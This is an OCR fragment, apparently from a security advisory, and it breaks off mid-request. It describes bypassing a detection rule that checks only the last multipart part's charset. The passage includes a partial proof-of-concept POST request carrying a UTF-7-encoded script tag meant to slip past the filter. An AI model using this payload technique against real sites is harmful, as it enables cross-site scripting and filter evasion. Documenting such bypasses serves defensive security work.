
attack payload
Last part:
Legitimate charset (
)
charset=utf-8
The rule only validates the last part’s charset and the attack
bypasses detection.
Proof of Concept
POST
 /vulnerable-endpoint 
HTTP
/
1.1
Host
:
target.com
Content-Type
:
multipart/form-data; 
boundary=----WebKitFormBoundary
Content-Disposition: form-data; 
+ADw-script+AD4-